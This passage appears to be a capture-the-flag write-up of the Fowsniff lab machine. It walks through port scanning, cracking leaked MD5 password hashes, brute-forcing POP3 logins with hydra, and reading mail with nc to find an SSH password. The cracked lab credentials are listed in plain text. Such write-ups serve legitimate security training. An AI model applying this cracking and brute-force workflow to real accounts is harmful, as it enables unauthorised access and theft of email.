

Target IP: 10.10.109.52
Reconnaissance

As you can see, our ssh, http, pop3, and imap services are active.
110/TCP Port (POP3): This protocol allows users to download their emails from the server to their computers.143/TCP Port (IMAP): IMAP is more advanced than POP3 and allows emails to be managed directly on the server (e.g., folder management, deletion).
Now, let's check our web server.

The site states that employee information has been made public as a result of a data breach. It also mentions that the @fowsniffcorp Twitter account has been compromised.

As you can see, sensitive information has been shared from the compromised Twitter page. (In my case, Pastebin didn't work, so I looked at the exposed data on GitHub.)

Here we have our usernames and hashed passwords. When we check these hashes, we see that they are hashed with MD5.

Now, let's crack these hashes using https://crackstation.net/.

We obtain the following usernames and passwords:
mauer@fowsniff:mailcallmustikka@fowsniff:bilbo101tegel@fowsniff:apples01baksteen@fowsniff:skyler22seina@fowsniff:scoobydoo2stone@fowsniff:Not found.mursten@fowsniff:carp4everparede@fowsniff:orlando12sciana@fowsniff:07011972


Now, let's add these to users.txt and passwd.txt files. We will then use them to brute force the mail service (pop3). This will allow us to see the emails of the user we log in as.
Initial Access
I will use hydra for the login attempts. After providing our users.txt and passwd.txt files with the necessary parameters, we specify the protocol to attack as pop3 and then our target server.

Hydra did not yield any results. After some trials, we realized we needed to remove the @fowsniff part from the usernames. Let's update the users.txt file and try to log in with hydra again.

And yes, we saw that the pair seina:scoobydoo2 was able to log in successfully. Now, let's connect to the server's pop3 service, port 110, with nc and see what we can get.
USER <username>: We specify the user to log in.PASS <password>: We enter the user's password.
Now we will look at the emails on the server with the following commands:
LIST: Lists the number and size of all messages in the mailbox.RETR <mail_number>: Displays the content of the email at the specified number.
When we check, we find potential usernames (to whom it was sent) and a temporary SSH password inside email number 1: S1ck3nBluff+secureshell
